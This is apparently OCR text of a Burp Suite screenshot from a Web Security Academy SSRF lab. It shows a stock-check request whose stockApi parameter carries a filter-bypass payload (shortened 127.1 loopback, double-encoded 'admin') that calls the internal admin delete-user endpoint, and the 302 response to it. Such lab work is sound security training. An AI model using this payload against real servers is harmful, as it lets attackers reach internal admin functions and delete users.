 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a5600090403e3f980703a26008a00d4.web-security-academy.net
3 Cookie: session=MXqpjYqTdv1vekZ5MP4uTTPpDfs4Djna
4 Content-Length: 74
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin:
https://0a5600090403e3f980703a26008a00d4.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a5600090403e3f980703a26008a00d4.web-security-academy.net/p
roduct?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 stockApi=
http%3a%2f%2f127.1%2f%2561dmin%252fdelete%253fusername%253dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=8eLKRGtoModpo0oKhj34SLOXo5ykskFM; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7